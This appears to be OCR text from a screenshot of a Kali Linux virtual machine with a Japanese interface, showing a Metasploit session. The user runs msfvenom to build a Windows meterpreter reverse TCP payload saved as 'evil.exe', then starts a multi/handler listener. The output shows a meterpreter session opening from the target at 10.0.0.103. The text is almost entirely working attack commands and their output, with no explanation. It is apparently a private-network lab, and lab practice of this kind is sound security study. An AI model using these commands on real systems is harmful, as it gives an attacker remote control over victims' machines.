 kali-linux-2018 [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Applications Places Terminal Tue 20:10 1
root@kali: ~
File Edit View Search Terminal Help
windows/wins/ms04_045_wins 2004-12-14 g
reat MS04-045 Microsoft WINS Service Memory Overwrite
msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.3 -f exe -o /root/Deskto
p/evil.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.3 -f exe -o /root/De
sktop/evil.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/evil.exe
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.0.3
LHOST => 10.0.0.3
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.3:4444
[*] Sending stage (179779 bytes) to 10.0.0.103
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.0.0.3:4444 -> 10.0.0.103:49160) at 2021-07-13 20:1
0:30 +0900
meterpreter >